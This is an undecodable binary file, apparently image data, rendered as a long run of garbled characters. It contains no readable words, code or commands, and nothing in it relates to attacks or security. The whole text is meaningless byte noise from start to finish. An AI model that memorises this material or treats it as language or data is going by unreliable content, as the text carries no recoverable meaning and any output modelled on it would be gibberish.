�tٗ~��{9�K1�+����)�*P��9X���<ʘm�n�r�y�i��)z�w�Iʀth  ��������iMz�㖚Zjn&(h.�|0�#��fh�􉶹�1�n�91s�+T�+��3Gr�	7�Lx1�p�}�Ţ闋�-ڗ}w���|G�@^�9j��Z��YK�y�-W�Ո������4��y���)�I��u��gĥz}�iu�u�f���r��9w�n1��"�4�:TEAM"3��c>q
Lgjd��~����.}��!���ڨ�
��:����麣<Z�@J��5�\V�E*�3)��t�*���`�ځK���U����GjP��x�9B%_W+b'[��9�+�vo#&i~$�O�q�:aI�'0�M&�U�5�ת|��+��)����4Z�����=`v�t����DڣDk8��(�2I�L������w�����2R�تM����[Z\�Z��n�Z�o9v�&[`�h�2�ű��[.�G-�D2p{�L(���pb2�*��J�3ڭ���:�&��9�A�=L3_�[����v�C+�(�FsC*����艤ɯ���:R�t#誩	@[��GY�u톫gz��2�vo��h�oL%�1��a�1�K@OP |�����p8�w�ʭ�:�6K�)D��˸�`6�3s����y�`f�Eڮ��� ��H��[��K����S�t#���Q'Z�9�@��za���'���M)�n��|��#�xNq+��N�3tGO@�I`s�:�pi *[�����
��w-��(��+��8���?�9���۾B��HK�K��F���k���t���Y� �S,�Fkw�(c��F|$�u�52�Z��a�U���+�%��aXF�O��0��'|�)L�v��ϥ���4\���Fp(LJ�9�M�N���;����B
Ɏ)�.��Gܯ8忣I��Z����[�"�<� �9e��Y|�1�ĉ3���4S���3>�TePV@%@I�dh p\�7���ǌ;�z�����4L�%<u(=y(��;Y�Lz�N�Qo���+s�L�Bzĝ�쨺�[E �ɼ�*�,�;�GU��hO8"�_�}�ʠ�Ge\3�A���x|�g/���w��e�&��1��|��M}1��Q��cAǤ��"-���e���L��K��4��y�����2��o�",G[�v��9*S��D|9�Zg*:�,Ɯ��=��#�c��uV`0��=^�����{g�M�5֎S��Ѡ�6I*�lm�L�ͣ������H�@\�-����׉8RRd��s��ϖϲ���}azTh,���ɉ��#K@��BbA+%&�/U�R%b@���z��+�^��ց<�b]�%�8h]�z�(��օ���Ȁ'����ҧ`�2��������W�Y���"��%��'�a�L#����4o�������2o��3V%'�I �=RMw����kS&���_�����Й��t3im��r=�������E��m����8������F>͵M�`��];"��V���PMG�,'�4�Ҫ��M�t�\������]"�����?F���ญ�:9����ӫ���\��}��,��=9+�V�T�#k�#��Iu�"�+'�N<���'�B@���/-�t�z��PJ�8�7~�p����D��F'* ��l�L��,z7��9�a0����J������������Uޥ�4T�\�lGN�^��˶���e[q%P��O`�&R�m������s���Sf���m�ݙ�3�@^�(�������Xܑ���(���ħ�S;M}�	�
h�Z���h�b�uo:⻳��N�hT �����y(zЊ�,��9�������î���F́���Hw
�5��!�D��n���ށ֮�����{&�]aV^��,��/o���dh Vv<o���~j >���~�;1�k�l����M���zڀ�t�]{�����美�v��nM�.�q�F{
�����"_鏎t쬟���L܈�	�9-��>#�Ś��ɗ|1x��Fv�[!Fi�uT��0`�V��K' �nsFO�H���n��(�;��`�����yt������.nɁ��9��J����鴯�k�������:ݥ�<��5���g�j`Z��WL�����2�̱��hK�AKP;V23Pt;B�}�fL�K^�調��m���s~�ʞ����tJ��L���\qF�aF�F������������q���������)����������)��)e�)(e���gV�Vj��g�(g��gR�RRj���RGG��+�jGs5DO/''I��IP�PhhBkhB�P�k�L&  a�a�����@��F�LRa�aÅ��bI��L-I<h`cF��q1d����L�0�Q��*=����L�0Ō�Q�OP�����U�V�p��U�/ag��BA�*�d̔5;������P)Q��
/�%I�$�8���k��Iݺ&�X��ƞ�vL�ӧ��?~�e '�#Q��Pa��7Av�	3�Ɩ�GD8�Q��:�dX�̚�3b��R�$��+�zjhF�)s�����t��D��Z�<H�j��X��A�՚�e�<w�ܸ��X�����v��,���xP�� H�ņ	��A�d�QG�\X����p�A���g���O���I#%ҡA/�Ԉ��a4�%��J��d�n>��Q������R����+� W�PGU��Iq$2�(��Xd�!ߨ�z�\�^<k��}��_v�E}v�#>�֏��I�"'IV�y��fu�FH$�A�lqf(R��!!)R�J�"rl���"���ti���G)����8��ǩ�'�>	dr(�R�-����`V�jůd�U��g}CNy�e�^_\B��w�W�|g�O<k��O&�˟����yn�ҹ�t6��c�dn�()�Ibnk�ԒK��D�j;��I���Ti��(�N0��2���bL
7���Ư8���'W����\	�� Ð(�LL
%[�ҝqly� �$K�H�֖��)�{`��e{T�Ef]�f+��ճF`�d��c��>��v���K�ۂ$7"#-�j�^
�!��=P��	�/��:��#��$�̶�ß�jƟTL����*){h�A��8��y埧 +)3��Pպ̸� �3���2��AT���TR9N��Х�]z��&pɗ��P���aK_?R��^c�`��c����hKh�w�˘H�&ࠎ��7ޑ�I�݈�f���p�	�D�0���aq�	B$���Y�b�I�8ֹ�i�8���Q��#'t�d��E
����
����� �mwI�������J�@<ʃ%�$�KO�ڴ�5���zgڇ	,�!X 0������3��B�O���՘o|��Ḁ��NPh���'��QoKM菕tƎ�Ԧ`y*q=�\�x9����p*h1'�l0p>�HZ�P:����d�3��g3|BDC�Ox�H�yN��+�!	Ƀ嗼D�!B�L�A���K�1�Nt"3�)�%0 �?�ѷ�5�_b����S���m�Z	����n��C�H!��D-9��"B�1���(x1�E�7���� ������&���P6�Iz�
�]'A�I��h��C���Qɢ����t�X����iA�e-�U-��Ek[K)/��(�~��1��D4�0�"���!�𔧅����B��n��=�p��c<C����	�� ���i�r��\X2��c� ���I�em���x6�N64��kE
4�o�y^�7�rT=Zr�+�(R[JOj(�e/W
-`q��f<,�%b�l�D�ƙSg&u~J}�j͸�֐�Rm�qN�h�q�s�i,u�@ҫ�g��9��ʃo=YrኲI���$^�4� -�ץ v-�SR� �T��t�-��Y#-�] Y��#[������R,q��1��ڔ�r]��dC�W+Z����}���ԄI�,bgM:�������-$X/���zЃie�ɜ;����u]�^����F����nw���&�<:d%+k�Y�7>V���^�(5�H60,����G�+�bh�8�ӊ�o8M*7��Z��\��4cr`Ji���!oy���	R�� ?��=�9��m��jЄ�9��������Bk��3^8R�J����5oH�K��TjG�����pY5L�	�>�xo�F����T��Zf施��/_��_$������q����sHz�����q�|�;������z�@�U�H���+��SV��vtG;z����ǎ�������r��J�a�p�$��C)�\F.����2b<-�/�t$��CG�����T�����	��Ǧ�po�lf���y��$�Jr�R��*�.�_�ז�����y���n�Ǎ�4_ ;�!�[�F����i�z�@�ߣ���Rqy��g�/����{�WT0N��ƾ�p��*�p������ډ�q�w��x�6s�J�?'��)t���C��ۂy�[<��ǒF7��s3���E:�{���҉����I�};��{z~�I��û�������遨��;9s;�,{NT�k��]\;���o���g�ߝ�(_�u��|DS��7��-�Ʀw���{ٍ�"O��&�`��D��e>�:�A_�7������Q��/{���h��
1�?��`�0�"(��U��U�aɶq��q�r�rpe|�6m��|*�m1�|/7X����4�c�R8�<�w5&uR�Fd�gE��i).��N��D~��S�i�f6?hu��tU�z��j�s[	�0�S0��v	�v�q��v'�"fw&�|��3��|��r�^�@^�C@�<ؗ}PY��}�7���-��N�9�5L7E�'>��z�w6+%u�5.\G�Vzo�N��/��?aP��NŖ{l'gV؀Yw�7|r54^xw�w��e�]�|��w�niXX��x7w^�%-ET&-�sw8��Gy2�D� S�3dLw=�5�u��k̈́e�(�"7�e)�S�q"�B!�\U8gm��w]�g��P('��芮ȁ��$X}=���vRv�C�-s�s�@D{�������i�	��P��iّ�� ���$Y�&y�(�d��+I.��S�q��v����v�Xr^h+Ɗ���.x��Gx�V���x,؂��C7G��N��U�u3"'B�q�ɐ\��p��b	�cY�dy�e����)��py�+��$I�  !�#  ,   N� ��������������x�x���0{{���{��5y5���0�������������������{������ʿ���x�{��{qq*IӮ�yb�*���x0�'�'������� �x�C��A/yN1Ȑ��F(4d��a�&�X��EX�`�`��#S S�\ɲ�><u"���O�G~i�y� �	�0ړ��J�zTjKO�xDϥիX����g�ׯ`%!��YA� ��,���T�@퐂M�ꍫ"ҸCb<f�Go��r�D/�<�Z#K�� �}2k��A���6����D�Т5���ڹAx�j�zK�>`��9߁�vM�9�2� ߛG�����T���P����6���-խ��Y�Z(<��}`]Pc�T)��L���2_����2x�@'��²�t�% ��l�S\$������U� �[��G��E<O�5�	�_IdHǐ ӝ���%���k�#�'4@�(jX[�$���V�
�Ѥ��D'8� %�u� }(�T~4�� )n�SA��l���	�p�c�B�H�>H$�I���N
��gx�	(��~{���[_yhTQ�ه���H��v�$1�c�)6�CQ9IfuQ��NV��0��{�9�(.H�f8�Gg���ꨑ��X�0$�����#��D�$!	$�똄�*Hh�:�Š��J��ʠ��*�ma�*��ے)c�>�UE�￈��a�K���;��1YH�� �����=���)�Ǟ��j��	TǦ ��2Qx��1"���j�˄(�	�ǒ$���GH͎�Z��'�v8�촿�u��>l��
�j���H�0f�Z������R�[��{�M�Q�Q��O���?2y���kx�]'��
2N��n &�
z����V�� �WNy�Q���l�-:�a ��!�j�ꍲ�!!E���4!/���Mr\%ur�N#A(�n|�~�сé��>):�n�����	�Y��چ�}[+���i2w����!���~�G��&��b�d��G'pB��[�(� �P���H��e}�^Q��C0��ф 0��mmE'�(��[�b&V8���.�aV��#Bh��_!�t
��afz��8�"/�����-�~�@�ů �O�X�
�l�-j�É��Pt��BlAA�b\R�
E��\(,�T�+PLQ�Y�#K\ԁ3�Ə@���*0"vM�M���364fD�֡u|FjN��ҎcIJr`�Sѣ(Y�,�l�I�v:��Vr�HDƲ�M�Gy�ڂ��G&��>�\�N�)� $��2_B�44��drP!�M9�{�rd�~��11�C�_Q����AS����u�Op��I�\��+g|�&�O}.����Wc;~K�� B�1m�Kp|f9s҄�v��mB77zQ�vԢ�����IR[�� >��!N5�k>̥ό�CsB�BXd�p��Y� �s�L?�O�n��)^I����( �)ժ�婇���$rEƖ�	��,j����j��,�&�s
0��p���^�uU�k0��-K������j�]�'��!6͊�����$H��ʾ� W��>b�:�H|�ÌN���&�v�8}^G�/�Z�3�M*V��naqR/������#�i4�\���[���:׹�|$:����.��ڭv��Q����8���P�T�� �!��"�L�l{��{lw���E~�1�V��8 �!��_`|`�3�;�,�.���\���'��\�p���j�Z�Ç@!"��y�ь��-��Q��T�qQ@�1��e�Lݰ><,�Yx�J�X�%�?^�3ci\X� ,��ӹIq\��*�L�ʲ[0fH�iR��qyf���1���,�(�3��rB��R��Q� t��H>��Ϟ�s=+�?�Y�Jp{���5oA��]�8=/7��@U�1�����w�'����t�ԨƘ�1vi����N��U������X�h]��X���ܠ���u����$���(M�kF����ݳ!{=hW7��D-R��T�ݎ5�I�>�U���ӣ��Ǹ ��^j)��mX�zղ�6��}iY���rM���W[�<�N��Bk/�t��E�qT,��,H��m�>���르�#��B�G�r�9�MG�͵����f!��d��\I��5��`,z炘�B�PP�ß��;�y�m@y��9�����c��G⯯�HH�A�][]�ͼ/�/"�z��>u��@F��Y�c��/�=���Bn����GV7�	��	qj������)N<�/��+`DO��~Z�>D�Foz֟��7B%B9l����Ss.)�z���=A"X�o�?@A���E(��x>k�ᅸ�T{�v�(�����=u��n|ݚ���sL��k������@O�|`�n	�>u��|�q?na@7��Ty@�Pv=�J�	�!�	8P�6<��I��=��{�:W11<��~�R �	��(3��qIv��c�gd��/ƁG���XRQ3t�D�I�ų����,/�=� w���j��)��/G�u;XR��~��$��t@f���b2�l2h&ާj�BD��#�vj�ucWHO�qˇng�|� }
50(�Gy�WWl؆�dN����w��`bqHOLttQ��~ӣT�Q�8��Rxw�C�P!oVx��1�8������z���$r�7k�xQ�8k9TR<&6(�'�Mp��ȁ>���,�X�T�u�xt� ��Yԃ�w�ؘ�dX��X|�ب�\����gt��!������Cq
�H��$����0	E8p `N�0vqЈ��L��>%�#&{_�{�"�����
�qIOy�"Yc����Ne6�	0`�������a#P +�B�,󘑰h^�|�S����
A<�v$B����������X
ǉ��:��	�uVZ��[�Ը�Xt!��p����0E]�@�#���Q��� �`88]i�A��P1y�v����MC�~�З� :�@sY��@���凗NWG���DWbZIS$��%������w8��@Y�����:�Yai�ٚ�f^��@���&�u��_�[����yg�H�	HD�����97F�s��ؔ�i|�'j"�#5Rp�s����؛�IeD���	� �jiS�)�Ig�@��a����8���`.�P�L����i4a��c���Y�P�Yi�	�oI�u���Й3z�X��������)��"�[+(P9�I���U�!� ��О1�a���:��� ��� �A�]+X����I�����НtY����4Z��p�����y�饻��@V�� V��::�yal�aA�����o٢��>��v���P}��]`��y��:�>VSf	wJ�wƀa
0g	���@�����z��0���p*��:����Y򪚊�I��Z,���ʂ�ɫ�ꙿʨ���0Ś�ʺ��ڬ������:��Z��z�ؚ�ں��ڭ�������:��Z��z�蚮꺮�ڮ������:��Z��z��������گ��� �;�[�{���
��۰���;�[�{�����۱�� �";�$[�&{�(��*��,۲.��0�2;�4[�6{�8��:��<۳>��@�B;�D[�F{�H��J��L۴N��P�R;�T[�V{�X��Z��\۵^��`�b;�d[�f{��xAp �1#�ᶿ2�ĒrK�x�+L�p ��d��y[��{��{�����k{w���=�����[��K���	��@�� ��k���y$g�V[�;J�QN�;��T� �e��$U�
����%U��k���p�p}�j�߈`�p�[������Cj��@�˫�e�T�)�!
�np����������n� �˺���wп�ۿn�0�L������
���+��������P�r�@ �Kb{X�@���
	,���w� �����;�����������(�q��_�ɫ���(\��{'�� (<27L1���R�髾X��1��\��:\z� ,���n:4�+�4,� L����}��}���j�+O<���+D,�.\�|�p�L��!�� �J ,Ą`�M,��T�=(|,v��v��
�����w̾��O��l	9�%�����2�2A\@ɴ�������w3C��ǈ�1\Ǫ��}\��������ˮ�X�|ĉ���\������\4||0��������(�|��BL���+ ��<��K�K�Ⱥ� 1�G|��,M����~��� 	��s���A�_�ʯ��7\���dL���������m�$lq��-� /L{�+�<����
�$T���
lǢ! 6 �\B�� ����Ȉ`Ȝ��L����(�=t|�1�=�R�Ӈ�̇\L�,�̈́<&!Ԅ��ު������32�q�5\Ʌ��7��\��������1�Rm�ӌ�|��;  `� ����	�n��=]�D�n����<�z�Л�m�)���\�<�ʉ�h����G�%��,�;��Ś��\?2-Վ��|�w0���M��l�1��N� � �@��ڪzX���M]#|�H\�u|����|�}\��\�sܿ:��wM͔��} �ͭyۼ�7� q�Ԉ�ҩ|��a�W�5R��:|ÙL���҅�|l�h\pS ��m�`ڀ�k�}D����:��u�+����ξ=������1�!���9݋�  ����7�՞|n $�m�J��z]���ǋ��R��ɛ�ҁL�$|��M��W�Sp��؂��m��J��X��;�ʌ࣫ن]�V�ۢ��R]�I��R��Y.�N�+\���}����h.
�=����M��˴�ٞǾM�����`����b>�j�Ϟ��} �s�����00��"@n�Պ�{p���C���K�ˇL�#��\��Y�굽Ǆ��������� ��S ��	�{�0|�<�z��
��C�>]�.��nص� D-�"@˅���8�@��	�װ��@s��l�TL�	���,
 ��Z=�MO�� ����
�������Z@����%n��� ��N������z����>��
M��!�����S��?@�'��!�ֈNľ�Y$<|�?�� �؎��b��e �C?����-I/K��0�>�+����I�)	)0u�u�`/�X�Wp�(��������^�K�
�r��x_n{�ی�S��m�j��W��������^�@&��p�zo�t_|e�R��~o7o���=�~f/�@� O��_����*���/������Pe�x�/t�Ҍm��
������ΫxO��?	)���P�@���RP����������-��]5��p��-�z �����������������))x�x��)��x�e�GAA}�����������		"�6�Z��%s!���S�Γ�����֝���)���xe����NeVVNg�e�()�(�gR�GR<�+�:�� )4�A-X����^�`Ȱ�0�1ZRѰA�L)(H㵓(S��d�Цo�*�Ei[!s���)�O�FGf�9��A����hD�1��!��=��kб?_�����!��te�g+�ʝ��7J-����ɟv~��i#*D�-tT����(�e�;��ڰbD_�*Vl((���>
zs��i_�5h I����ێ�qJ43�9n��V


w��x?~Cy0/4?2U��UP��*t_�liܳq�_��%&n�6�w��3���7g=|���A)2�#̐`�L�He�dt�!��f�i֠5H�u�amwU�� 4"�o�b~7�3�<��4�G�a�82ǁΠā

�`!��  "�2�`xM ~h���D"7%�%��෢eF�!Iq����#��(�B%�v�(1�@��hY%�$�|�� r�@ X6�"�d|��X�8��I
+�_R��f#B-��B��$I�#�:ME�R+!r����ګL���� \z�)|��Wf���"�j��G�������I��֕e�0f�[5�]�ˡ;$ m�2�뻏��K���I���)���ʘ�"HPD	g"�*��wĝf �A�0i� �:ID�J�/"�4����a�`j�,�1�Φ�6rF�C�&�t�-!��9�*Bt!;�@����  �!��Z��ܪ��X�4�|Ŧ��!:���Nj�%	��l�s�,�H�<4||�A�#�eU��j����"��Vs��J�dS�6��T\!e?�S4T�I�#/�ge_@� +��/"-�ќ�IS�{8�I#����%�&�U��8����cK�#��0�w�N9z"���g�أ������r� L'����l�?t��Z  �A��L���?	L���8� ����2�.T�Zr
�'% HA�Y��4B����tV��%���y�@@[^0�ĥ�d��_!���
8���a$Dt�-	/���r�<��9�����g��m|�� �
1=%�@	v�d��A|�؝ ,f��l( 1��w@���N�hlDC!�Q�1�!ȯ2�H�+�?�0�:�����0H3\�����N!�rGB��/�(p&���M^Z6��Dzɜ�"�<�2 ʏf�6B<h� � B*>j���Vn)�P�zC�Е)0$qo0�� �*b<��@Y(�I��Hj�����)�h�����PG�>
⁇t�1�Fp�{�4DȘf�)�,���A@@-�������p��#jV��1b9G�A�޹�1$h2KX���T���������9T�刂\��Օ��M`�D�*�f~��m�SbV �
:쁓��F�rz�Ȏ?���GX�;xA�&5�<�mYKI�'��ؠ.( @ 9���x-D&�(��s9��,��R�`��~�=B�nN���A!Q���c�L��2ICȔB�+�B��WP�pD|��8���:Վ�Y�FaX���GŬ�.]�UC\/b�=�J@LF�s��%��FSPE���ii�x�Qf�X6A'r3�A��'@lD"?��?~4H��S��B򒷑 TX�? �d -`(�-��;��������V�C�T7:/Ui�=%*B3��2haEP;�}�I47=(�Z`�Y�@mq`��}�muI�� ֩�#(�s������A<���%e���^}R�q81�;I� @�Q�][�;��/!:���U�Zes1��֣j�#.Ȕ
�D��I���D(�tE�]u�e��1&���8_&�2��jH
|������7�;���^v5b�*�"���~��Ѐ��j��BW18h��B�^5��QD:�g�e!�iXl���tr�'846�H�tl���SK���@���r�۹�v]c-��q/���%f���pG�}�|0b��U1��;�`��� !\`��F,�XqFA���r{v�լgm�-�[e{�ƽ���nn��A�����;&�s��"�L�A��h]E�V���Y���%�PBl{W�f�9�Ћ�r�7ܽ)Rh*'w�����9Ha�ߥG��U�I�.7Ý�a�%	 gO{��+)�v�B���=��W�C�M�%�3�8���ovǁ1g�pt	������Il�?�$����J��Cΰ�oO�B[ �o���)C�����,�����6b�hz�P�V��rc7Ҫr��-�Ik�!��jF���?��s�PqƞS���-{�3){sJ�vՁ�睽>�o^���'���?���w�ދu�E���EoY' ��i���Gj��d��d���~�y�\��j�rz����FW��_��[r7�&ޕ��}rQ$D�0S��u:���� ���EL�1kWX�7sE}fPE���		�lǁ=!�GRH�y�g0�Y�=��^4�j�U�vg�,vG������r�VQ��:y�[�D.|x~� +��$_�Q6 Cm7а�l/m�k�RВ}�0�X*�؀zY��X|H[$��0�j�mc8W�؁ږm��_n׈�1�g�'f�l?� �f�f-��^�x�s48h\.�p\�p�ΐ�&�\˧p��+Au9��}���@#�����-OTO6�f�d]8�s'�I�8�B�I�e 8��Q]��h�Fc9�}� �2-Բ#J�R�o�T�d7{�0�h1Z�ca%�F �����QP�H�r�M��*�9��]��}��r�G'���L4�0x:�X�7�g7]x&q�TsVt��X�jx���_Dɑ��P��x�3�E���N+��2U4(y���1)$�R����H�p��pS�h�t�t�/{������� D<	O4�U�r�Å��R_�%dd5lu�B �gi_7�_j	"��	�[JQ��3Rx�@�� ���7(=���嗈�a3�� �`�{����)��P�X}*56"'r�5�b�X '�7UNTH�P���R�X�U�V�'3*�>�? ��<�xXF&Tـ�W�$�!��iV���y%�KJ�!Wxژ�)��N��=�P�.�a�*�i8�E��Hh]� �*՛6��0�{���y�Z)$�aq^��Ǡ5���ng�$yR -��?3-�P��K~�(ڣ��d�A
.�� ��D��I(�T���<z���>}�6
oU��3P�z�4+����UʆK����+Pi�����e*���0#@�n6A���!N��1rR) �h��fEA��Q��Vj+T_��zW��M�/r�wD#o*�Ӳ�4�JA�ꇍP���a�Y�jtԙ�Wo���&4r���J{��� R�*�vA@LY�IqC���*�W�2{�i���d��'{�0�x��R�KP\�J��z7��]Ox�6ڬ�����١|i��j�׊&m�,�x�G�����Vr��� S��j�������%0:���`��!��Oj�j�����*"G6��uRd\���6G>��aR�3�N<�8#@�z�H�C褰����`��[�4d%?6}	D�0]�@2�[�r!PVaX��V�����r �� ���x�H�V{q�%G�����ӫ�TZ�-�R,��y^��0��RQ3?�)���)m�ډ�0^�5.�ȧ8*��T����+���R�"CD����Wk:
����a
���P�R��[h9��j�,��T�����;�G?q��]���6��W���LqAn�5#zL���{q�kRx`^eD3 �!yvd��<u���)P�	 !��R�+��[h��k���u:	�!�2�9��?��=�զ;!��[�1O�Q��!�:�� %z���;�{��Z�ӢQ`z~��ҽ�����l`΢Y;�1��L�N���()+�Q�;p�L�HK�v;��aEJp���KqĄ`�0[$j�����0bF)����� �šx|��Z.E_J��j�:���������0g�ωM!� �Z��� ?��ł���h6pf ֖?,��;aQђ��T:Oњ�4�ɔ���Ė�Y�;�=�"����ʪ<ȅ�cq? �pP�F����\�Y��ّ��$����P���#����� Q��g��n��|�Zliqp��Ȋ,2�,�=&�G\�,s�`���AV�s���\w�j��ɐi! ���<�i�6�Iߜ��Z0Ʃ�F���i;��1굆 v<P�w�xN����H"s�@웃��V\`S�;Sp/�L�i�A���>�"p�ͱ,EpE0�7 �P  I�Y�{�S��0ī�vJ���"�U'��(�T�P�yeن 2��5}B�A�<-׽0E�W@"��F�G]�}�4��6�6�OR�(����c����<_�Ѷ�3£!��� �1������3U2"p"`ԯ��]S�Ե=�4 ������!Ս�8���a#�v4ǋ�Y����lˤփ�.���v_<]ڨ]�p����@���]F-۲=��] ��J�7��Ks�/0ߌ��V��J��*#�����6���j�V�*����ikݍڟ!�������$�D�F�F��] �����Њ�a5ߍT˾R�9�}u C���@a�W7�p��K#	K �%q\���e�jW�-�J^����#!ؚAۂE��]�Qp�W��] ��"�b%VLs`��H�ݑ��]I���Zc��0|Ht�[��ٖ��p������1u���14b��䨭�p�K�L#��R.嚡X.�T��\p�\P�Wn]�۽�au�=' ώr�D<��c�pFQ-B�v�0ą���$ّ��0��C?a9�DJ�~䢝����������]�Y^��ծ�]~�6 5;���b�{�O�1f�{�(Ҭ<�<���֊P:�k=;�ѐ��p_�]�}�H.��Ln�O��Q0�^����-����*�o Z��hp|9����~~��������G1���#������>�*�$��.C���@��#��#A#����M�Y��~���\���4=\��H�-�f~���]��D��`{��Vg���`w�4��ΌW_�n��</�D?��#!����L_?�*��Q���*����X/� �ÍVO�O�ȸa��鱅g�*�^�뷴�n�׃�� 0[�_uo�GN����z Pn���
����O�-��Qo���-p���]`��� ��"��!@�f~�`� ���P � N�83-#�ǩz�rR�� j��'����?4k�\��P�?������SS��S�-S-Q�]-���*-�]**�����*]E !!;������//D/'�!P��������(ee�e(g(�g�RgR�3s3��2+Թ_�<�#ؽ_:��J�/��"�����"n�nnz��	�@ Q�)QAj��Q�H�,=줉�M���01���S_����['N��%��2ˎ�B���5ئI��r�]:�b��K[OoԴ𪐋��=�J�sU �i�ǵP@D��>t8�lĉ/uR�ɀ�Dz�;2�ܒ,w蒕��T^�x�v���gj������^2vm���/�3S����|pէG�@��X���ٲ�bkj�B6��C�����@��k��	 �p5N�J�c�h&��G
�x��M���Z�??�����6�1-�>�\�������C"%��4ERY�-p@m*Xd�	�ub@v���*�b!�v� )�r!� R���1��GL��t�2Q�4�DfM:��c�89��@>jv|���� �"� ]�H~��f	�VUV��EF���Kt�od����}t
B�@� @�.!JEsƔ�܊���u���7��7���]62��v��"y������@V��Ule���`U�"�_W�SB�<	�VI�E���`��  �oi�c^h,K����.�x˜S�2�(�Nj<3��ոB�����x�*z�6�}�..p'�^����.��TCziX�q�!�L�ih�p"��zI�peõb����tas �� ;��c+�u��4��\�!��0�,s���b"�)�	S`}.�g��0��
R���79�0�ђ��2P�McD�׀:����=��+UhEzj�V��i�,���*�"�PD��V�J\���nbC	K k��r"'@ȅˌ���`�8+b��/��2f"LV�HйX�-�2�!(0L��y<Hm͢��'�cRKJ��d�*�O��u<��}��fh�ʪ>4 BW�}EBSƆ��xC\e���Hܱˉ�O�� X  ���(7�<<��K�Hw�b�� �R���o�QDqW.�D�GQqAc|�N���������+\M�X�������!�6b�
$�9NM�+�� '���q(��t��f�h�0�?������S���b�G�B�{b�q@�j� D�.�#~h0>(��f�A4�U�Mf��E���m��"AAHh!^��d���� �HF����ӂ$�t9��/C�E�f�&���f�p´�й^�G��3N�@BA�P�y�.R�q���-[�A~��H�3M"4���z���� T��zD��Ab�Xڕ&� &�����L$`Ij7Ђ��N���{"�u���������vku���5��(jF��#@v׵]�������6�B��U��FG��E){���^�G�P�&݄!��H�o��$�`t� B��lT˘����Ti�Pe��Y�ђ=fpATs!�\t1#@�&Ø5��gS�r�.��K|��>�@j�ĕ�)A	az����LaJػޮN��������HG���,�nPN������vq�(pA��0>w'�����0��(�ȕ�g,U�Ed�(��}!��C��م�r!/M5E�����A�i �I�F��%(oX^"^�ǐ^3����eȂ+x�73l�Ә�a�5=�c��S_0~�Ȥ/`����
�+L3��:m�6���E5E=�s(f�5���=���pƭtp�S�@j4L�J��;�� ��7�*J�	$_��]lA�H�!]��3�<1�����Xv2�:e���"�3Т�v��2|vE��
n��?D��x���v��.�:0�B4]mJ�ĸ�]f�3Ű�[@��(o;x����+�@?��k6���Wi��*@�>"^�W�;�c!;����ݩ.ة�q@A)� �2�TO��Ch��,�V�B��θx�.l�% �:̼�vX%�R�����¿$��aC�Ay�ʳF�p8h�'��CM�kZӏ�d��9�W��<˩c-�S�92��L�0�ސ�C;�Ӧ6��/���`�Q���T���Tf@���:�Vy���n'G��E��r���L)�;|��`��3C�CD�)�@�/g� ���]�
�Lf"��� 	*��	��RcX�4�t�2R�Pױ��N�� �Cf\���oG�TN��{|����b�XMk�<<�_�.1Ӏd��)��ԯ9���Pe
W�.�D�)��(�eD����@.���7��
P�\cݑ
}�$�v[��W��1z��!״���7{�Y~�����%�����s:|���J7���D�u<&�����i�n� ��H�/ �KϜ�ls��k�D�<�oh�~�?`/�C�.`	i�������Ʊ:Y/u�S�X�Xg�f{�Y��{�'v���Z7��5`�At.��(4:`.�qS�`�ka�ط��dr�����pajs ��V��r��- S�b�6R~$z��&��t��z�u�%i�6u�vu��>�gV�p�����uQ!v�ST0Z�-�P< qߠ�b&w���`�'rӧ����`$Gr�@ZA\~� ��xAȃ`aW]���WB7t��W,�2�hN�z���R������hoV�S�$��`w_T��+�_�#	�p(�qdq�ցI%K�1'q��b`��i���H��`� ����as6 �؍���v�wd	c�AWh@Wt�Tz/@cNhQ���\7����E���:YJ�u������Y�Sj��pG5|����#r��"�e�:�@fH�J�s�[��U��,�Ј}!`�f5�j�xЍ� , R 5�v%+t�h�F��3,N�Q7�U�>����퓏���]�S�6��R�S�')�LdR�DDs���@Q1;(.()�T�`[�0��Ȩo$}��f�����;ZVyirL�K  pF/	����)t��H-4�~Dȓ'u��� 4�tf�O�zu'i0d? o�����������o��&BP3^�ud<4lT���R ��V�T�@r��fk�P5�@"I���x�
E����K��)#�{1�~6ݨ �	R�Y���]P���W�i��<�B/��n� O(��	{7��ɚ�s�O��]��8Y�o<�&��)p')BV`_Ղp����4B#a9ZY$�ܐ�CaOs�Z�E���k���|�[��k")/�ң��>����1��A��<�x��Ɉ��G��y�X�Qj�XB�g�d�m"�%�Ɵ���I��9��H
���j�j�I@6d��J����A��P�8�'R�D)p3�Y\6Z5.��(��(����@f.��S!r��V���^e��	 "a���F/)�� �I��H>W�4)h���i���B]��S��u�9�VW��XV��� ���z�]�^�?�Y����c�py�?*�����:(��2@#2@(�b����r.�5��[dU�n��y�8=ʝ��q�� �";�}�r`�X¤,� HФyժ��~ׄ�누Sz]ڟ��q�X��y����OI
l�L`�iʅ��oG�o�A��㬟�x���� @���GU(��|E��;����!�U�|:�Ef�������A=����I� ��<�1���J��=4I�D�K���*� ]�s��E���)��Xo�:�7@
Z�!��Fз�Zl�^pI��� ��+��H�s"g"S��`ȗZG������E�����|����$�K���������k)�`�0, �g�\�G��z����X���W�z��w�F� ^���<�V��Y�i
ɺ�lj2}k1 ` yD�
9r���"i8�ٚ��k����d:��Z��Z�����@��$��)�3���<���T���H�T+�0h6/	yˈ�ɰaۻ�H���û��fm��h��70�?P�w+�L���H�}۷p�!k&�����
�u�+J(�9}�̑�����:(P�x����0��+fG�ٜXL�a��� @�ȁ��@�gr
1g1��3y�����Ӫ� q�@��W�b*�+�HL�uG��
�(<7(<
k�>Ê�%I�b �{�j�eH��B-6�"ϰ(���)(ILkʖh�Ħ���H�Z����3���`��$pt"i�
 �c!l���g�|��y����H��}e�����6�1^�tu7��y�C&�&�����1��-��~k��c �\�Λ�;�<3��+���"kkI)�:`SW��j���л��@���` rǧ 2��1f�1�a+�l�̾{��|�ӌVڎ��npz���Lo�>���h�/��]��F��a��&�*c�D%ry"����#F34�dʥ��PL��ʶ��[��躔 ֻ� ���e8�\���,P�#]��:�'����4HE`HL����\��Y��|���>F ����n�ӵ�&P�\*�S�9 H����Պ�{�E��5fRl�`�D��l�e��!`y�������3���Hbu<��m�*`s0�%��ػj0�,�s��s��z+�-,
#
�,�D��CFaJ��fGE\�2|i'���#VM����`�=��}�1�m��b۹��jM^�q֍�����b����L���,~�׸:G6��t{�E�>������?mn�݉�{I  h��*������U-�;e3��Ց:@�Jc䭣����-ae-�=�f}�	����� #sn8�q����^� �~�d0H\j�܌��,�j�Л��j2�����+.
��Ȅ;,���߰����@e��Q4>�4�d�M%:�ߏj��<.�v��S�԰nӖ���n���˖x���S�%�4>/�Nxm�H���J
